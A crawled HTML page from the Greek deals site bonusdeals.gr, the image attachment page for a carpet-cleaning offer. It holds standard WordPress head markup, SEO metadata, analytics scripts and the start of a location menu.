

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/
body_size: 35437
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kapos3 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kapos3 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/270e-ανά-m²-για-έναν-επιτοπου-βιοκαθαρισμό/kapos3-13/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/","url":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/","name":"kapos3 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3.jpg","datePublished":"2020-03-26T07:09:18+00:00","dateModified":"2020-03-26T07:09:18+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3.jpg","width":900,"height":645},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/270e-%CE%B1%CE%BD%CE%AC-m%C2%B2-%CE%B3%CE%B9%CE%B1-%CE%AD%CE%BD%CE%B1%CE%BD-%CE%B5%CF%80%CE%B9%CF%84%CE%BF%CF%80%CE%BF%CF%85-%CE%B2%CE%B9%CE%BF%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C/kapos3-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"2,70€ ανά m² για έναν ΕΠΙΤΟΠΟΥ βιοκαθαρισμό χαλιού ή μοκέτας στον χώρο σας, με επαγγελματικό εξοπλισμό από την ΚaposServices","item":"https://www.bonusdeals.gr/deal/270e-%ce%b1%ce%bd%ce%ac-m%c2%b2-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bd%ce%b1%ce%bd-%ce%b5%cf%80%ce%b9%cf%84%ce%bf%cf%80%ce%bf%cf%85-%ce%b2%ce%b9%ce%bf%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c/"},{"@type":"ListItem","position":3,"name":"kapos3"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1099060" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1099060' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F270e-%25ce%25b1%25ce%25bd%25ce%25ac-m%25c2%25b2-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25ad%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b5%25cf%2580%25ce%25b9%25cf%2584%25ce%25bf%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%2Fkapos3-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F270e-%25ce%25b1%25ce%25bd%25ce%25ac-m%25c2%25b2-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25ad%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b5%25cf%2580%25ce%25b9%25cf%2584%25ce%25bf%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%2Fkapos3-13%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1099060 attachmentid-1099060 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
